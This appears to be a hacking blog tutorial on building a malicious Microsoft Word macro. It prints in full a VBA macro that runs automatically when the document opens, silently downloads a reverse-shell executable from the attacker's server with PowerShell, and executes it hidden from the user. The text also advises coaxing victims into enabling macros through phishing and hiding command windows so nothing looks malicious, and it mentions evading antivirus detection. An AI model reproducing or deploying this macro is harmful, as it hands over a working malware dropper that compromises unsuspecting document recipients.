High Level
By leveraging VBA code in a macro inside a Microsoft Word document, we can harness functionality to open and run command prompts. The target user must enable both editing mode and macros or else Microsoft Word will not let macros run our reverse shell. We will use some tips and tricks like making sure command prompt does not open visually, making the macro run without the user having to do anything to enable it, and in a future post running our payload in memory to leave no trace. Most Microsoft Word users are used to having to “enable editing” and as such rarely question when they must do so. The tricky part is either hoping or coaxing the user into allowing macros as well; a pop-up far fewer users see and might question at first.
Microsoft Word Setup
You will need to have Word already installed and be able to run. While this post will not go into the phishing tactics that also must be involved for a successful exploit, a future post most absolutely will. Once inside our Word document, we need to navigate to the Macros section by going to View –> Macros. Once the Macros window pops up, we must choose what document to apply this to. You can either select the name of your document or, for a currently unnamed document, select “Document1 (document)”. If we do not select the current document, it will default to adding this to our global template. After selecting our current document, we must name the macro. Most online tutorials call their macro “MyMacro” but any naming convention here will work. This is also another moment to employ phishing tactics, as a more educated user might want to inspect what macros are being run. Once the macro is named the VBA editor will launch.
Here is the complete macro below. We will work through the macro top to bottom to make sure we understand what is happening.
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Sub MyMacro()
Dim str As String
str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.1.1/reverseshell.exe', 'reverseshell.exe')"
Shell str, vbHide
Dim exePath As String
exePath = ActiveDocument.Path + "\reverseshell.exe"
Wait (2)
Shell exePath, vbHide
End Sub
Sub Wait(n As Long)
Dim t As Date
t = Now
Do
DoEvents
Loop Until Now >= DateAdd("s", n, t)
End Sub
Macro Explained
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Document_Open() and Autopen() are redundant options making sure the user runs our macro since they might not do this willingly. They are both there for scenarios where one might not trigger but they both accomplish the same goal.
Sub MyMacro()
Dim str As String
str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.1.1/reverseshell.exe', 'reverseshell.exe')"
Shell str, vbHide
Dim exePath As String
exePath = ActiveDocument.Path + "\reverseshell.exe"
Wait (2)
Shell exePath, vbHide
This is the heart of the exploit and where you should adjust your ip address and file name accordingly. To launch the Shell function, we need both the exePath and str variables defined, which you can see as so above. ActiveDocument.Path is used since the powershell download will not go to the normal downloads folder but inside of Word. After each of these shell commands, you may notice the vbHide attribute. As one might guess, this hides the command prompts being run from showing, allowing the illusion to the user that nothing malicious is happening in the background.
Sub Wait(n As Long)
Dim t As Date
t = Now
Do
DoEvents
Loop Until Now >= DateAdd("s", n, t)
We skipped over the Wait (2) command in the paragraph above, as it is not as simple as it looks. VBA does not have a built-in wait function, so instead we must create our own. In the end, whatever number you put in Wait (#) will make the program stall for that many seconds. Remember what is happening: we are reaching out to our own server to download the reverse shell. Due to poor internet connection, it is possible that the payload is not fully downloaded by the time the macro reaches the execution part and could end up causing a false negative. By including this wait function, we give the program ample time to download our payload for execution.
Saving The File
While you might be tempted to save this as the modern .docx format, this will stop this attack from working. Instead, we need to use the much older but still in use .doc Word file extension to make sure our macros are kept with the file.
Wrap up
In this blog we did not go over how to craft a msfvenom reverse shell, however, I will have a blog post coming out soon and will link it here. Additionally, this technique does not employ best practices by downloading the reverse shell instead of loading and running it in memory. There will also be a blog post coming on this soon and I will link it here below. Loading the payload in memory is highly encouraged as many antivirus or detection programs will throw up flags when the payload is downloaded as described in this post.
